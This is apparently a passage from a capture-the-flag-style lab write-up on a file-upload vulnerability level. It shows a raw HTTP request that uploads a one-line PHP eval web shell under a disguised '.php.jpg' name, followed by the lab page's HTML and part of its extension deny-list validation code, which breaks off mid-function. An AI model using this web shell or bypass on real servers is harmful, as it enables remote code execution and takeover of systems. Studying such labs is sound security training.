 POST /upload/Pass-19/index.php?action=show_code HTTP/1.1
Host: 192.168.0.31
Content-Length: 458
Cache-Control: max-age=0
Origin: http://192.168.0.31
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6Di1ks7cGwQ3s7yL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.31/upload/Pass-19/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1494422327.2058272
Connection: close
------WebKitFormBoundary6Di1ks7cGwQ3s7yL
Content-Disposition: form-data; name="upload_file"; filename="script.php"
Content-Type: application/octet-stream
<script language="php">eval($_POST[c])</script>
------WebKitFormBoundary6Di1ks7cGwQ3s7yL
Content-Disposition: form-data; name="save_name"
19.php.jpg
------WebKitFormBoundary6Di1ks7cGwQ3s7yL
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary6Di1ks7cGwQ3s7yL--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/19.php.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw
","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = $_POST['save_name'];
$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);
if(!in_array($file_ext,$deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {